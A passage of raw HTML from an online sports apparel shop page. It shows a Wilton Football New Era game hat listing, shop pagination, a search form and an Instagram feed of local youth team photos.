	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/wilton-football-new-era-game-hat-wltnfb18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Nike-Unstructured-Cap-Navy-450x450.jpg" class="wp-image-7402 avia-img-lazy-loading-7402 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Nike-Unstructured-Cap-Navy-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Nike-Unstructured-Cap-Navy-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Nike-Unstructured-Cap-Navy-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Nike-Unstructured-Cap-Navy-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Nike-Unstructured-Cap-Navy-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Nike-Unstructured-Cap-Navy-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Nike-Unstructured-Cap-Navy-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/Nike-Unstructured-Cap-Navy.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Wilton Football New Era Game Hat (WLTNFB18)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=7401" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7401" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7401" data-product_sku="WEB-WLTN18-NE201-NAVY" aria-label="Add to cart: &ldquo;Wilton Football New Era Game Hat (WLTNFB18)&rdquo;" rel="nofollow" data-success_message="&ldquo;Wilton Football New Era Game Hat (WLTNFB18)&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7401" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/wilton-football-new-era-game-hat-wltnfb18/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
</ul>
<nav class='pagination'><span class='pagination-meta'>Page 78 of 129</span><a href='https://www.theauthenticathlete.com/shop/?avia_extended_shop_select=yes&#038;product_order=price&#038;product_sort=desc'>&laquo;</a><a href='https://www.theauthenticathlete.com/shop/page/77/?avia_extended_shop_select=yes&#038;product_order=price&#038;product_sort=desc'>&lsaquo;</a><a href='https://www.theauthenticathlete.com/shop/page/76/?avia_extended_shop_select=yes&#038;product_order=price&#038;product_sort=desc' class='inactive' >76</a><a href='https://www.theauthenticathlete.com/shop/page/77/?avia_extended_shop_select=yes&#038;product_order=price&#038;product_sort=desc' class='inactive previous_page' >77</a><span class='current'>78</span><a href='https://www.theauthenticathlete.com/shop/page/79/?avia_extended_shop_select=yes&#038;product_order=price&#038;product_sort=desc' class='inactive next_page' >79</a><a href='https://www.theauthenticathlete.com/shop/page/80/?avia_extended_shop_select=yes&#038;product_order=price&#038;product_sort=desc' class='inactive' >80</a><a href='https://www.theauthenticathlete.com/shop/page/79/?avia_extended_shop_select=yes&#038;product_order=price&#038;product_sort=desc'>&rsaquo;</a><a href='https://www.theauthenticathlete.com/shop/page/129/?avia_extended_shop_select=yes&#038;product_order=price&#038;product_sort=desc'>&raquo;</a></nav>
</div></main><aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="search-5" class="widget clearfix widget_search"><h3 class="widgettitle">Search&#8230;</h3>
<search>
	<form action="https://www.theauthenticathlete.com/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
			<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" title="Click to start search" />
			<input type="search" id="s" name="s" value="" aria-label='Search' placeholder='Search' required />
					</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="9935" data-locatornonce="03c43ddbeb" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
